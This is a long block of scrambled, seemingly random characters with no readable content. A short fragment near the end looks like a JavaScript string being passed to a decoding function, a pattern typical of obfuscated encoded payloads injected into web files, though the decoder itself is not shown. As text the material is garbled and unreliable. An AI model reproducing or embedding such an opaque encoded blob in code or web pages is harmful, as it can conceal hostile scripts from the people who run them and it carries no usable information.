3)a!F]QW..80F9uX&)se.FWW(|$ts3X..+sA3Uee\'F}}c)39BW).!0XX]>rW].MFtlie}71{jaAU;XlXirWsF_F@yW]F.!ot^]XptNueXAX^iU=}eW>86yX$|!FX.s6)AXL]{1lA;i(0X%1Mg.sn[%osXQsfo?XgieXwXhW.dX_53l[Wp.q1-Xn(e.Z}r)a6}1X0gXzAwma.4F,c-2V2Whcvc:"XA.rWeW&tnnAi)ui3A54FA1W2_9|la]sX`dF:A$]1jU;a-4 ^,S](e1i:]a,WrXF,FAFu?4KT)e!Qe.I9UAie)FAA7X2seIXgF8,_a]i6T)o._6_at=DvuXr2|6`pWWU!xV)-F9.F.e(eW2c\\2W=.=A| !d2m,W)] qp)259g,Ayc.cW F)}g:cWXn]aiAtAKX{1)FF0MFr{Hhn`Oh9T,-e{Fn\/W;Ae0O4eN0tF=.6ao!rtA6,6p  FX\\]4 5$WU.!A0].4.va0!.elT"{W t1(Wa,AXp[u3IAe(ry[t{1A4e)xt]rW3Wnt&!XpCXAFA u"2MF^=e1]o_FtpW(H,HlW7f1a3tX3,X}&,X _I^)5_;-)9er#bu^.eX ),utX)t Ay$]n=sX}XeuePW1akA0o;i.FX$.A;X1oo.CfWo, 2;X__.ER1!lX$]er,a.F1eXW4XLXXUX]u oAF)]!AoF01l]:J01A3)xoieAoIFmt..jOboF &u0vl ,a.sa{2FWEtxp3e6!Pi\\A-\/&A)1ayAM34i i- .!(c5rQ3U]F|eg doAAe 0_9X]Wi9})!3A),oG]W3Ws-il=(XuFcFt%Wvn3}ng]l(nFA:1!=Xc }9_$WX2XFSA7_UF\/t.d5XW4AFLA;e!)}sc[Wk(fXtssmab].0w)4we)52bifWutBr)]r";iTAolA60Fub;aodo51{WmXWo+1.Xn$)ee?WgA,)1r0d 28gi4FX]nn[t;sHs$XA0IttesW0Wx.]}2]1cWF):0LWAy+}Iisrt4W2{[h(=9w;G8JEfXX7{l.R=wn.XSWr]0agGrW|XFq_.Acsd4.D3X]a4FrAX6.paFin2fuK(33eo6WiaA((.7srXA.{WjA&WA\\1(A Ws(A_p0-)A,)(:]W2pso<5Fd!7)UUX=cF|]W|]er1r]hF}f;e(WeX$v))t}M!VFo5UltfF)Vlu[e$3mhW0a-AW1Fe==o{gtxF> ,z(bb$z#seW]iirWnA,nWW.ez]-oWFsKae.nFxXR]6X(NAnine:A,nwnv6Lo1i.W+}X[F)$)w;_X!Wq(esI7r6,W{X,qAebf5lhX]z]){6TA,F5HaA(01u16"FidrX)Wc.]nX 82:!U Bu,:.  (=3s,tX{l:l6_!AP#t4])QT},0sApu.eWG-,c8)W$M8oAukplWe|sW=FP(7"W.W=F$95AaFXlIF3ev_{XAi3a:p1FkpvAU)3elXeFWtF.a4tX.A8rj^s)T$EyF:[s>fQi0j$.]=.FesF4F440$#+Dbe.ti.uXrXF7e}"XorrWXs(}dm2{ixXly*X_eite1;r(u5riRfWoX2W<et..}#)_dF.:-9Fei7xi![F(AnAA0uF7)3{FAX0,A5A;lXyFW9L{A}mW]!et))cB%WX3AdAFit_oedodFXWu:e_od_oU:oF(10sN_htnNiWUAiC`1,.ytW4Wty)-Fw#FeCAtW]eFvj(Fg,?K}pXFsah(Ff(X5X3eurXeB}XA AxAa&XlF82A*Es5pU=!Wks..=_poA[WAWebT)W=],ipFmf!idgPyAA,8caAtvbtXXr 1(AlLsTi)XrA:QcWXE!WiXq0Mrv$nX{Elr-noj-Xaryqr,W&Fc._F]tV\/iW5WoFe:F|}({!*c0*|TLLor Ag7X($el?>FW,o37oFyFWfWhWgF#sbtWW!;4eE0y3WF!{At,eWyWe)E43) e5aSXbanmF-"]ua1.FW{ioX6W)1puei1g]WTkF-1F.{x-0Q1]otZW_}cq3a1ArAnn.M,WhPmAmso8har)Ftn[gso}eAPXcFp 5i A:km\\7]XXd_pq ,fFWr:F_.P4lFajxXJocOnAeAvXf"TAiv!DFAs0X0fe(.}X.pA65AlAWt.lW.uFe!hfF\'_XWr-6F.Lhho.o6tLW;WRilA]dl]pje1]X!gaW%18o"(E30,]FX4!?LA(!e=XXc4]A!FXe3tDAlus04ityWei;_l)i]\\4B;F,>9c.dfy.$8{FT2;Far0 )$ez5T.s7F8Xi4F]8Fg$v8rX{A- 04r_32lcfWpLap8z]X+Hn1n W]WA$;Aeh=)2A,dW\\0i 1FciA=W!-F} x}A-o[>Wzr1iF]0F]aeoAtwSI1c-+,r2*WX*"(1XA92A05eF06;WAz3X1saB5."t}S}csatll4bt,1  \/oFFX7o3_.2pGn-)]Att8+[97X8.(iA})E8Fi]s2A) !WAAers-yXf5F4o4]#(zvA+X FFl{9WXuF2U]41&rI]z}iTAl:,[FW3\'Xt(s.W=c11WAF3=)X}f\/eioW)r .ml2A7,(1exb2X(v0og92)elatfeA.36tedDT-.in8e.)4rr!euhe7AFt-hFxqeWeg]]FmU$N5saF0s14LX \/ U7Fcjt!F6n:)gXWm1AMFo-pFF0#WF;sAeF88.)tdnsF}W2nh(.I\/Uu)AA}}..h X!;=   z =98r&6Am]a20AF8eX= Ww<bACbCi.Wt|eu|uw,sdeM2v@dn.}5WFkW8r.8FaAncX`.f4XzF2.{i,|o.o XFRisapXrA:v)]iFrb,Mc t9j3gi.[ti.X|.Ej:WAAAX)6 pipexorXXor$i_inA X6v8&E9iF1WWWn82<l,eAnp.b5?.93,319)1AfhMW!DXs8XA]?A44]:eU=tb!e]oa=e6.=FF1.3lFnb_o[;1se!yJ;:px#X]eW iAatyT|F4.\/rtF1(2Wn)+F2im:64!W1X)A]-ncwaWFc25)A];i9 u41e)]}_tKSde${FXW93Ro1]oEdrh\\[FX"]X!AWU)W2U,y16XY6[Fieep?tW-Tos#`[X-X&,3A7WdA+orAmW 8]}$tedj"F)G-XWWX*WFtUeX(CX05g d!]Afl-AjdF:\/!d5t.dm,Ard{Xw1umApyi1?tX!e6y#00?abLrKpyrXSFd<QWgzy9u[s46 W;)(:t8ni{Fee]x({}i1|N4)[4AiAX)>\/=0,FsFt[Xl;drrU:dtn?Xr!T-)W^D+"s ,`d\',)Fm;yrvi.i!0f)ee{o.W347rf)E7XX Ws\/aF=m)$l;eo)FO;ge,3Io;F.\'e peWwF.urekWFe]iX w AFX00poolW)6&p==-Fte$eteeoy^2srdxo. \\M<>9!P4)NOfraWWFXFX1ao"V#0f2x{W.!!-#3:oktvo!]ak(rpcW{W1XCWW;cXuA.$W{l2WnAFCW=pw9!M])agm W}WtsWh4FAl:1]otWgl$f_|sl c7_kA[X5XA tvXiF"eL9dobo=ry8D\\9A( U.]9xy9l<3X>XDri1)53WeieXFEr.dXe!vnf2KWru.-aiX4z9FXcA (.txWAd6o)yA5vXs.NWX`sX1S\/o1TZ)k3=:znF6F erpe\'lF2=Ao2.+#}FkXW7tg k9IF0A<W;cj-A.tP!.avl]W=(SM_u..eFr6F5rzxt# UiXAdhW.)t.2A3a2AXpj$m5$.i.F]l uWA0-ar5FsT.OW.$1rltnAdaGA?btA9fXe86o;udXo|)|_{b 3)hy$k1Cz:KinRhrl#F,-V6rW ke!w@W\\t WWs)=]LesAc1dXcpii.A]X;W0&.da-W0i$;b)oFeF"39Ae|el=00am)WrFXUA-\/rer)-sll6goY7T.F]05XlW}p,GPmkFtnehAA;t"t#ureFd6!ad.lxXa}.Fenr n18ATWAsUW.n=;5OhH;"=0MuAs:sWb;,a,c]Krn]Wo5i5ziAF01.on7Ao.XcXg-1!}XetrXn}-UA] SZ-M ,o he$.-yog-WF]f]_vlcnEF.in32GecXr_c<tekWFkdW6?_95asg3{c770XA8sWAXaeiho8oA59-|e\'AtWRWkg._.e]11 WPIqC(eiM.r511)n(3W2i%eWA}FehVXN!2gF;UyolXFwuWTc=cEa1{]isnhF3:-6X;D,aXid-xP1]. s{.FL7[4])GooDta1FV0AX&.!W#C<F;IA]sW5e)aRta oiT A)c8AgYm19[eP9{wa-si}5]5A(.T.d r.hi3j]l{xA.6)]A{e0k\'gg.AAhx.eWDax}l>G )Wr"X"<ZbXX(?n{.n-j:FeFt4X5,]Bi}g.eAWa!m-d>t ftnXe,.s81"F.?F-]]4eIg3.1A86sJo1,b8PAa=f;0pAlf!F5Wte cen$lckaAn3IWXe1WrWpW;,,29sW3exo){A3i-pSo >f(r-ktD aWXWe%byWA(sA.reX;r:+a2$(53{FdAa F(g!WWs@mFm_9.FOnWav]1*FifrndfAXeeWTcc"F)W<lon4n)AFW.FTt11WgT0lXXFAd-s(4rcgoe.pht6WMp0ahsuXF39Qk Fn cFdT.B64upuae1rst6(4A{51=cae).XsfWAd.W0E 2X])A{_{4WlasWoprX!1fg-AneF4r=prg(.s1(AliaCX_ne)?mSt{WA+mr,Xpt9j!x[xinW1FF 2)b\/lN,d!IoL;qr)vA)31t>X(-Xar{WS)(_oH_s@Fr_[Se]c-=-es;Fet((AkdWFniftW72-d02)m7m<pWlLse-2st;u6iw)<uo]-AWo8sTpo6A]-A(FW5[h=\\:VFX+ WoXliFgi$-gWX._.!)gp82ouw%FLoAA6.an9WAi(zFDm_cXgmAXFhFXY). }Z0(a %t|FF;$o a)W.}c-4.ieDrXkX5F_iw,seeAe5;[ ^F-behbiX6lFEWA\'!X2bX-(F 0]W4FN.}Aol)AoeG}.-lr2_f-oW4us)]Pa`0ecat:af]x9G\\e,mysmWWxMg(cFW(e];o; r$A.{F!wAcA)1e7pX{W[5Xe!A]Xg ttk_oXbFFoeAORe{ MeX:Wna!!uY=AW,3 cnWoseF)WA+t}xe1e6=e(1k.i,.RW.AvrsnM..gP]!a.._%;Av 8aizXAipFem,NiunA[_!n;uyTeUR;4b925tXAvscWn,4-X04) tWtymW2t Frr7+enW$AW1lXdFc<WhFVud.&h+;v7ngo0W2A. .nFnA-.p9FWiX<F0verF-W#Wp={W]Wo1zAAW0lXoEz_a_]3\\2zlX-r+anro9@ATXbB!pvnreWems4x]W<ia-t$bA-WHv,M6XXXl-k6g5nn6{f.=W,6a ]7[WiXHFdA20:  "=1#oAtwgW (=lX!oz12({lX0ctaW]Xt5!i8})veor$.rgo55uwn=4A}XWaAe;kbwmtA=e)iAA"=FeQllWFFa.WNO]do)0XX-XZA[rwsFA!SbWf4!]Wg,(aY(lvk0ch]f].!sw=ow n X]oF2,;Xsi]0ebvnalp8ekWi9F!2Alop8).(!68Xgk1n9lXrWwicnF1t!).VaoWo=!9w3wFuFsW.+5vW-Of;X9eFbllAXCXWsAeDWbt\'r3WX)(F`])_W8A1(6.!cU\/A^8])6rsstW8ie1h}35pq(e)iotW-f=X|XfnVb07wmbAXcn]omA7nytX1F-A1v,)V7Ct2!W9WU=b@XrXop)1.tAE3w,5Kib!3vd]uA\'moN+y]aK7YWaa\/Fe)an27YfWWv){=tiA"!N1AQ-xae{($).tev-hu0Mhet,DuA2nip)mAnnucbet:}XlW64u)XFd4saa6 ;sn;:1FdW]0gu) ]WXiiWF2wZWWK9t..A,!e,}.pX0AFOW eA A11vFlvtrna4uF)c(4bWbe(XFW!tiWFbm0yF! \/nt{[X8F8)p3F Fg ;\/.C=r,kawD\'@F;_ernW.=<w.5^ul-k6! fsLjityFl9,e9lWps}l1M!W]tArdw]ycXF)28,}-W!hpieuFYu3;t.eoiWo_o).5i+_s0FA\/1x))Wmdxyan2y2Fl^3iy_W!5 rw]|}t&pA4N\'}e8(;JXta.=5<k4Wlld,X.]A`H}WZyN1tg2,n4nW57r07uA5As,g3|o;3,]XW!\',!){tFse40ilAeWi6gWr}FiAt..U1WewWA=AWtT2tO|WWfcFttf_euivXEr9EpqeFg,43W .e8rXa]$]Un]leeWc&W}F1enF<8;Mie5iXfW0axlcAg4A!\/_8.!wxory%WFcJeU4PsFlf)iXXs02FW,iatXAlaXXFW!<n0.wjXe4A0=tA;A[3F.(%%WAFMWFp0A$!.P)]pe?3r[0w3mW]A@{xuFr3amDnA6F|,&An$aa;l$Wge1ha)Fm.!.FWA0aCt!E1;!&leFmf(28;Te)X0cr: A!FO7{lWFX&(u-e!s3W.\\FWA(24u96ps13!grFjs8yXetW{cy;xFF_E0aAY.sFW r3)rt0n FXFXnE..6)u6Fmo3A._FWe[F,ter"oA(XoXNaANA.1x],4o2A lXosT30mlF)6-Cpv;F o e_Fts_ie"@.0nW.FgegF2Q0=f,rA X0.FX$l$X`Wg]53ugii3]}.Ar03|We;[WtW{54.>deW]0FFt,eWa(F)W;do!h3x3(XlCxtRoW7FCk.\\U9})_e#7XF"rdtX0%!e,3]rFAsirX\/neWAu*rl{;t.;WAF X _E\/8Fa{XAWT)]].bplc]ed=XhvFgF=F..eA).bFAW8he280(Ft)+$Fl-.XlW2.0.t!6y]ialcX.ZgX.o8.tp1eOS5g0s_eA(MieWeo9%d."(9ueaA}W7e"hA0,55=X!{A8Xo01F.ue3mdFJg-n)9)9u)!.-Xt3"b+1W_XF0;X43i(uW08o 8e=3eWw!WK.AsXIWN;X3o$n5vFVW|eNt !;C-$X_t (i2>i=WW,_)?Fj4{1a F_3$y;A3.(0l.W,K>X,]U3kXA=AQiXXcaXioy{n:op3vWsSXd{>KA.:fXAbm#F@XAmts[XF=!axpevgeW6MCtheFapalwvWnK!t54Tap]]0x_X9dk]6t]iXUX7aclaci-r[a0snY,],a3px6A-i,p.vgUCk{clFBMt\'!l s=9#nt=U5n1tWg^i1[tM92d)teAy.b!Wf.oRr.Ig"j]}Wx_sb!5X-W]F$soF6m9ebe*DXen_wi5isge3}A0d8tFxPA-^I.W9s(QA]&f Fr.FXAiguiey WAeWX9.u!C"fr]7We82a{eI:{FF:3E)W.j!ad.Ue0AieYXaLmFtMrd.==}yFsre4acn41.=,!: Aeel*ilttar!_o!]$s3i"9FW.(a9\'2W(1].Z-]-n]Aa-4kFOMtX.NWeot_l-nWyaF}].ddWAAvAn.St$3a{rF%(F}l$=Vr$WP+E#,vWss9A-n,.!t98[}"p2$A1iaWgt5tW1r$Fte5leXt)2"($jsilAAT(!XU8)KS. Wi\'e0sr9>A. !tv4W;.]if3Evs.ATknsAj_qZ._AtE8iXts]hWA!_.\'(fWF_1bd!,gA]M1&UX.2.l},AZW{T]14yoXroz,aWWgF-j6etwKFXFXrTeA.aAisj=tb!=0d]!p}5Ueur4bX2s.rs$lNW:,=dv_[,Xt=m+(g;r)>OfnAW(%Xe4eC. W4X9{taXwteWQ,.FninFZX5x#i{oW)"(Fn X+_A.ypai2AaW1:0,!rAsiwW|c<r8}raA3ArX33AFa_0s ^,W48IAh KSf6t,1e3Fr_xW:piAAWo:YoWy_D0+X6FQ.}9Cn`souft[e 3F.{Vjh [di$;yi)s@r ,.2tbFc!$ecleF2Fejs [d!;C]k3seeWeW_W7bicf iAtaeSeFW4o_}1wa)D;\/.rnrr$oFFt4ep$.A=)5S(0g r)wFeaMi54&Xln41cLpX3gAci8u5A7xn[AF$r 3h;.$_reirZA(3]WA43:tW5e{!}W"..@F.F0cXtAeWnAtFoXF})-i}p=AFFNM9)X,&oFeX l.Attoie}IamuX$W[(s. \'1`)41|.FAoA@{kaXpwtF2WAId53!XAqA.e)ps Fr!IWlnbetW)2PX!;mo_n=n +di)y"6-=r l[6au7UAyn:01 XetWFjXFi,Wor.a0eeW)eaXr}Ant){>A(ootbf7{AeuF.XayAW3Fd7,!95rAstA\\T-74a1S8nA!$XWWfaUAex.;rsf6nXXiFed$WAV7. ;[Fgvn6iFrx?Xin,1>.eFXl4a_1ZXW =C8%#fXhN )7epoAbf]<)Km252A2fexuFl,e4.s AWFo*Wg]sdyhXF2AmH3WXoruS:7]tXwF3)WA]6irknKN_.}r =tWd)eiFt?J]9Xiwupt{gFAe7i,Xs34E8n,b!.9(valZe7ivA{W=p@:]tFOXtr![8A,_W{;F.}FNnhiW])Foi4:eF_:WaAF2kX:Wg4i&e28*1t;z8F9D.erl;eeXiA2)_y8roWxcs{XJApKX}WiXt!J(W8W!A)o6vcX ,sguw-y]!A J({nxFFac!Xe.mmapf]|aXa-1anFXgiix3}09AgW:F$)U0!d.jW.sg!6FK,x2e.rt!IhWvus o;%0Sv7eU(A].!9.AX$.j{X7cXyW8;gW ;ep,C6EAX,TX)p)Xs.Wp*aXaL>8F (e5F6WA {\'5i{aY2b!.[Mx3s^6F b.3ibXxXusuh]!a(T_lagaF3"AlgAxF)uuotu*;5u5t1FA.t.uAc8o9AnXev6Wlg$.u.Fob.<At.X!A=e06F")I{!}o0p3Xn)AWF!XW-dAh X [WWitWh8(ia$X2Fiw-t:XX;o1))31yX.=FwW9vAAf9W;:8WemsAX.sWTyW(2glUAF)2sW[c_A:@ua9nX|tc.XZX3!W])%WvF0ewXWbA)8\'o.Ae,]ne8d8eS,[A.]60)ep.Mptee)iHiFp)W --.Xr_^FehtXo88-G,W1ceX^!:6t1F&n83!)s)TW[p}uH3FiW[Fe4tF"7XAstfFF8X[7]43.X<4XXrFal1.);]Aa3u)vK[{li.g6:jA3M8ogFo.WsFAXr4CTFq)lWeo7x A5cWUe1<1AF{-1tW,!7)4Blue2WAFa.;Avs{3X=-A2ZX)A rF$FA-csF.l.;{Am9XtlwA0{8u]&5t:A0p9Ai3;sl2d]seW}39a5gae,X l1t"t#_s].um:<F"?t7lk{f{  ]ihnC]d.X:7xe2U }e;2ero,)1t0io{tI e}F=]2.X1xAsrU]3A! F6F !p]:]r,r4P]nkWFD:]}rFw1?)4,th)t,7Xhtb_6e.mcv8C [t4. 1e{v5_6]o1n7LSpW=KoW;W,3esdWi53}olFX6rIstsFyAlkX=Wa1WbQVoet[FX sAlXWAAS4!]lW"maXB3n.2,p)4W@3p_W;W.Fe.g a!W]eYWv1F.{.5o)GX]2126e]A3F"99miN)etF08aY_7.(}W#vlF.$"xr!X20eXeaWFqXtF[vyMXX_rxX%)WW) F"3tWY:s=D"Waew7tad[2""X]o b"n3AvcFW-\/t}-pW)prfAAy,!gW;d=.X=jcWtaA.931,=3n3tX2d0r],r]0au1XRx2WTWul9};rFdF n}t),oYrzKF.cAkAi*,=o9itQkl4,2*0MW e6W3"Kb=Mc0WAG4o}B rFWc41u..h;,i;A!.Wr1`n5(e]XFteFe:A[W+.r.W1,.X A,FxF2[}1XFR!&W_pi;tasF}Csft4zm-m0a4o1..3tA].WEA.pU{}ftFFN4sWk oA[{v 73mfiXlXdx7S5.pv{AB.]r)X)nL])|F.0)5F)12xM6FfrT)t; }RW5(U,sFv-Ae5]edX e6=Arx\'iorF71s0*+texmr:W!aKrTlfsmF1<;PDRue%o@Oe.0$WXFi30;!gxse0WHoeoWA}( x`.g]<F_xgArX13ie}nM,x\\v.n132_.(v!h"rt 0A:W].n).s.XXMhA).2T!cW].XFi).p$SpWazrEngXsXi#TxF tpnXkiilsXn]fF+,-2oErc2pi-A-gyw 8(.Ve FnF2]UW=WAX# aew[WEE},F9XE7.WaiM!:p0iWW=CfWFAWWF7!wpFe5pd(p{tAe(M)..()<e.[.a.ip-r)Ars.rWl27CoelX21a;;F= F(UoFs,!0A}u7e7 gnf,(F.$iWATS=4Fen)X_6c600!XwaXe5U(oF.8XcXna.(t.dd5<pfbr ,A:%eWu-5eWoWl 4WA2t.}eroW*[Rr)e&or=XAt!eA!ArMrFl9EXtFF}ao.EsbehCIu;vW.:h,1NokdF((!5r$1W.Tk$W= ,eQXXi$b2)W?r]?dvt)}F]rFtFpnWtFF9tX?_W(s7,5FxhIl:#W.n*,iAdsWm,i9haWXXl !- N!$no!yTAFe !s_$3X:I2FtXn Ua1Xdo:oFe3rygFgFXocdey68-le,F[l.6.e#mnA=WCXFl3[5nAAF;$.IpilXsXX=pWse ;uW.oaOeeiKWX.WaUF!ZvSeF]FtcF1X)O@WW=q1t]b)Mu": sAi9<\/h sVfa.rsStu .0)0Y)rertW]:3ZLn;r=mA]2iXSyEn]XtMF]\'.3q|XOp5dp\/.Rj}dF4v(teo19t@evrFV8uXu(11#Wf(a,ce5g.2(LnXr-]rpdr6TF]})aFq39PrXUv:7u>5,0OF7ie7ev)0g59t(sW8!WX@s8.AF0WXMv2;e+VX]e,iAEX0[=2,a3D2u`nMrsua,h^6Fv{orA.7 %X:iF16ute}Wp.FOlt "nknel\\Fc^ni3]n]euF3],j=35W. W;Xt7)4i:XEC]},)Bb{5oa)68Ce.0e)mD,.|{eho4s]2d!svdSlW3,.o0i2.nnFF6F!.e0XvXQs;uF.a,ej[,X3jAA!&XnTA88|.u}5mX8$ rp-=)W3]! W.=W0!ytobF,WcWTWlaN:a.-L:aA3_eItWrn455v=9.FX)26[[^(p33y,+49t4tF1(x2f1.a1te_a(FF)vvTS9TlW)l3%eWtbW[ Jk_WYm!g`W6t2]i2IFW_S.M(sW 2;AW()e5})A_3AC,SsrhtXenWl s(CaP-lF-(7!xWX\/yvs W]Fva]].e.hs)r0W)t5Xt`)8eW ]X6gx).F po(XAXWse.RAr(]WnAO6lW!F9XenZXY1oiJiAl!X.lEnIopBCe6FWd_Xe())ttvope5v2;.T}.xreAo1XWhf]i3(:yoyapxele](blUl9>lW }WkwAW(0X_WI0;_2oF,W,saXW )jO6AO2a= 3.;eAt.ragXWer{"%`upW4tWF1\/. 0e,!FX]{8p;].7lWaosXX2]!tA1eWeeIM-W6fW$9gXolaFF4W[lh(A"!pASf_Fea.4.AB)\'ntWhFyeopFsXmAouks]WApX2[;]shWWe 30ltlCFoxsW,ee .srW3,5A 1x g)em1r;2((W-r433X)]W3X. P2-geW e )tA3%AvA F%2,,h<HtwX!X|1 W0M i[7X={!.tWs.cWrr.eTr:) 0F 3ri$Wprq]4r42[r(F7rp)X=y!tc3wxWr-\/76Pp)Fgr ]73Ae<gFdc18XCF[djA:mAei_su,X_zI0{{)AgX]nc7XoFX i iat.gdHbu{eo778ug4]&eyX}eaAeyi:]d=+!AAgbW{kr > 7A5X12Xo0uetAXEeh eeg}e6irXlnr-3uld}!_!}WF71t;Ae!!EnvX+gx)rF_X03c!e9lia5n!80o7s W09q!W" exoqSF.;,evheXlusg7]c%n,a]<x+ en3oa]dWolXx,e8rela3et2.plaX1t(X-AeoeV2Ne!e.sev"3Xy)t3( -c-vf)W_Xtr!F{=h%tF]a[4eW_cDe!(AFHF=)m\/dta}nU9n4,1.,{5R]l9Acdr4A]UL2A9eeB0!1li}.o+.riWXiise&Fa]"FX1iewb  k tF.d5.v[5 na ATAf)uoF4X!5F#XRtW"QW"Srngl-#tU60]v)laAFxh. X!oe)3:yvt-t) 1}{FsAAg2=AFe;p=W)TX- kE3,0TW!d0e[brts1neWiXeoldi9280 M,\/-!ee17e(mXA9hgt ""vIX-FAFhr]}WULr5&-l3y5roekEMenyAio2u,sc],F@aF_iA 1,oe i[XJu3a{ F  ya}ll}XT12 3FAN.c0]FIcW+}n-id7rWp!1XTGT[{GsS!u<. kWX5f9]-0AF]A}srfDOzW.Xro-FxFsfiXx _5-i,Fz,Se"Xy eXdrlF_dosAN\/y1.!eeF|Fs0 FXXal 3|tAX}]A].\']aQ cDncWc .1 wh].noC8T0-FF_FaWWl:n}2&r(.C)ne=Ocy]-0[.-, u10F{t!A2aFWX},AaB_FFFoXA,ysWvb9i_Ds68 e06X[\'35e(4Aad1.W{0eeu-0a4 ppuFAX-=tcfF .vv3;l0AAl7 2W&.)]"hptn!fA_x5ednTFWFsX,0.yFWepo(e,el^XosF AXCXWy[ tDq.\\!F7)f}FXeedXF8no.Xo1;(^F!on18l{e}X6XtWiUQ_!e2lait|M]k-!rvXsTd0-WxW]uA9-LoF,Xhi.F,e5AWa?;xt l!1up)(A13 Mnt?E=!xadX(4t). vr4t+nF\/"giF]AvZX4\/(\\aF},^01S(.1 5VXA jiFA]noat,3bcy;#7e5FF<{FdWA;Aw2,(W gYlEUL;h.xWro]n)zA05>-i5WNF}) FSA!xiF(00e.[!.-;t,=:A_8p,.WF13a!;(}6Wt]Wlm5X]xX5!X]24p,7>P0}e]agFO6e)NW-=K5i ,eo-6e4,FpqAgt(;!h",WWx WVT,74esorcW1t-_FW!\'nelf3XXOAffnD%d F=F4AW{A3!Wox:0bTlp.iXe{. eXTre e  {xc>5Xc8 TaMki]Xt.oo Wem[}X]=WO1ka)uoXcs-Fi>of2hW$;eM4wf])th2seFn F7F0:h !h,vEW)od,g`tc, ,i)n w=nWFof FWboA}!FoVeW!xc8F12@nhf=aaFWopkeaW=ub2+doh]E*XtcXsv1JY2FAW13 $g.=FsE-=x=gp F+ltF+]w .dAenn 0,eAc; WX)glsp1t8luWn]:]]8.a 1,3Ff:,n$WF(C`e_NWt(o2.A)?(!c&nnACeeechojXX( WA!xhd#29cNFt.Uit XAyn%t3W.P\\4EWA3WFka]eW2elbriFFcAWogWA{A 1aXtxF o-dm]X%3<XF_^fwFXFaDX3F2Qeedp3nmWiXAWX1XuF}w_XF ;\\\/ a{rnt]eFoFtXetX} -mF1FWX-AmFWa3rmI{+]A,A!FW;no0x=!)7t_i!{8iWL!Lrnke euhoABl_^X0ts3X+b; vXWeobeFd1=e .h"pXAtr$sT1)D#Fec_rX0emWUxj%\/i,vI}ry ??poP8:27e_lFdc0 o4.hW7aeUX2r4nW .aa4kniXFneAJ_F^_iLF _ ;i$1W1fSuIW2{,Xt1})g*26scsZrX.DW{F])A8 rr ,AsxX!CX8- qlaX]taluAn s3a9ac ctxi!jWWzelr1e=!MrAab5, E.xsX20}65,gX83t3khsr;{]pftQe"rU11a0(=neNa1cA;a1i[-.A8O.ov)7l}!pgc0,Ws;AX1;B2uFW2nt\'gNF=srl=do"dA. ]F)5):Wllnpu(.eW{,n8WMW{o_7.td}FXA=nllbCU.0eW`iXW,Wx WAm}](7.F8"W1eWe9Wc;s|vV- #rs,ea2yAap%AtWaa=yW.i2fwv{loA-cun-t.d`baaxow8j1FiF3IA-Wi$roiv,]F\/tbc,A!Ar.emi ^(eer.t-gW!vlX4X)$ FW(a.(^pA!r=r.y2iatilEWXUeF*u.Ft2Fo}tF;)Fma8l 6(loDe 3 nc]uue!nnsp C2db9=6;aFp t rXed_1eeXl8!v>dtA.fp)u.(e^6$se]].erp!A)CAnuhWA]rhueE!a A3_dam)vX=eXeKXtf !,"!jA4_rahse.phkgnhnl:77gue}tAhU[Wk A0.:eWoWms],CATuofsY6XFhXce!:Wi]}r}Weevdt(Sp0mWAMw 8=F:A<iteW0,X9A{KW{K h2"z6)PFnAApdL!ref nmWDX rX{ea.w9X-W5,(WW7(.]W5<&(e.&kr]@8lnt%a)yu:C:ld9h:-At,0nX=e)|lc+> (WU(tW*]! -Hoe F.XAq"eWn:31lX(8=Ceb#peeFX1A"]TAW\'s nW\'6>k,S ! yyn3XA FXgX1csa"WXX]lA `=m(_=oAWnao-99F_p!b]x.!g2Fe=E h=]$tsxr<Fi;}aai 7Xs=X1ui7.40,&.ew]{Fp3gF?Sr3mld [op_9:2tbbWFv|F2Wtp XWFe]t,|k{e\/,f2UAc_(i0Fe.!)y}@h" .2g(91 th. ,]|.=5F,3)@0i!%So};s4le&3t.n@a r=idwmF(='),fKe('.$>N2]F+.MP1)1]c,WWaW:tclL)t3xAkp=)EFs15eue"d3;AtV}kc1\/.y[AXyusr iFu3&091LXX|k"XtFuWWFX+sA}v85leAo=.q].vWWrAE);t[Wt !=e8sA..aIW^mv?tsoMFcobpc8u?=.d=f[{0.70]=F,=.5}s5X!0] rf{>r2Wg[X=_Aie;lE4+B2[N_!)A!rh6Feix.Eje!. TrHtZaAAAnlWg:FwFcFiXtX8nA).W26einAF9pAL[.XP3zd<7FsrWXX(0!<;tWsB0.VWldvrF3,]AJcc;J?mszpbAo6}+i.s1l]}4m2u+il 7tWfF5zrE.soto585] ?0e]&ea=5XXm.s8$)!\\Fphcc(F-AFBk 1^h%WEe2(.0(t!W] g0FFxfu_ti3XA]F;rAy3sta8X$WX!aO:rn5n; nF[aX8.e?.tAoeC=1Fp(5;]F=FX..=.0.Wu X.oe7pxreb0=?])].oPl%W)9n$61fIX#tr6A.i-p.noskhf.!FHX.LuGF]04caF;4=X\/h.,At.!](Ai]e=4A.aIX9Rxr(>#]e260rAt7[7[XEtX3ixa-.FX$;, FXFX0XXX;I(tW3])4sFW_;61Xa7,FA3=8.S[hXXWXWdF91F5i]|{( e\/}}Xva i(t4FO!4c7A=)iseAFXAX X0B=8qFv9lX278W_.4aA!m.yi!#ssoo%71.lX(W&c0)n_F%1ieCEWtQ[]OkA{.C.!Ra0(XMA$sfWK)Xdoe8)WFi.4=Wi58c.7XX543>5XW{t0]A,isM0Q*cFdFvAX*!a+._ WTF}A2K!=7e,2o1WX)5laa=_})i.GFX0Vr1P|A.k[L*oi09;T0F.X]U@0s%,!M)4A#FiC8* d.hAFg3-e}A$srFeX:t)OW)}skeW:{l-fFiA2W,X{o=X:},W{n0nA0k&FFXtp\'nqw2QiA1nI&8AuAlt903f;<n"F3=eXCiLo3 A9}x].u7o!W6[y]);];8#-j)P)=1FF:\'CWX(FkAFr1ng}w);A7FXjnuFl.5s.F@nE2.]xttXftrX{(F AXMr).kiWlA2zA]7Kl7])d0sMuRW6i=_o4_WFi1W.n(yryr!Xts+FAnWt=X9}nac!!47, loe0A2(X3t\'aQAvXiX)k6FA,S],AoX[co.FJ46iFMytn_3=:E]]s).u62X)ig,,WbfWeolA20tT!s!it@x;8", nl11W8]W;idSFo;SXs.bA3nWAX475XfX5(e..81Fo]]A[I;u)A.AW1185if]rt1.F(2(o}e1>e (l{,7_2aK=v.)W60]XtVl))]1X ),ni)$h!_vr=AfAFkdpFJFt7>XFXi.7{.8ei=21CX&A)gofF.].^V,AWW.|r2lm0Xo0eUE3+!=FF.=5!$46seJ){,=a]ynF!2\'1q2;]]FsFQtH5s1.3ci7.}lrXt3E!$n?p]W_.oea)neoAsn-ME] )FedUFuVs!\',8a!4CX629A&(;}u4 ViAv0t{l 0W7(X6W.ysy3k<3Ws]Xd;7]\'18!Ard,_\/p :v\'r}\/X(]4m._WovXt3:s?4.Y1Ale 